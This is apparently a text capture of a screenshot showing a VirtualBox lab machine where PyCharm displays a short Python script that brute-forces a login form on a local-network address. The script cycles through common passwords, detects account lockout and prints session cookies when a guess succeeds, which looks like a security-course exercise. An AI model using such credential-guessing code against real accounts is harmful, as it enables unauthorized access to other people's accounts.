 DASS [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Recycle Bin
Microsoft
Edge
Postman
PC
PyCharm
2026.1.1
PC File Edit View Navigate Code Refactor Run Tools VCS Window Help W Welcome Current File Trial
Project
PyCharmMiscProject C:\Users\serba.raluca\PyCharmMi
.venv library root
script.py
script1.py
External Libraries
Scratches and Consoles
script1.py Welcome to PyCharm
11 def password_brute_force_request(email, password, lock): 1 usage 5 5 5
14
15 session = requests.Session()
16 r = session.post( url: "http://192.168.1.175:5000/login",
17 data=form_data)
18
19 html_data = r.text.split()
20 if "locked" in html_data:
21 print("Account has been locked")
22 lock = True
23 return False
24
25 cookieJar = session.cookies.get_dict()
26 if cookieJar:
27 print(cookieJar)
28 return True
29
30
31 return False
32
33
34 def password_brute_force(email):#presupunem ca stim email-ul 1 usage
35 password_options=["password", "parola", "abcd1234", "abcd", "1235", "1234", "password"
36 lock = False
37 for password in password_options:
38 r = password_brute_force_request(email,password, lock)
39 if r:
40 print(password + " was successful!")
41 break
42 print(password)
43 if lock:
44 break
45
46 return None
47
AI Chat
Leading AI agents
and features
Junie, Claude Agent, Codex,
chat, AI workflows, and code
completion — all in JetBrains
Start with JetBrains AI...
Or activate an agent
Junie
Claude Agent
Codex
Add ACP Agents
Or connect a provider
Bring your own API key
Run script1
PyCharmMiscProject script1.py
File Explorer
49:41 CRLF UTF-8 4 spaces Types: Built-in Python 3.14 (PyCharmMiscProject)
Type here to search
PC
Practical Magic 2 teas...
10:57 PM
4/29/2026
3
Right Ctrl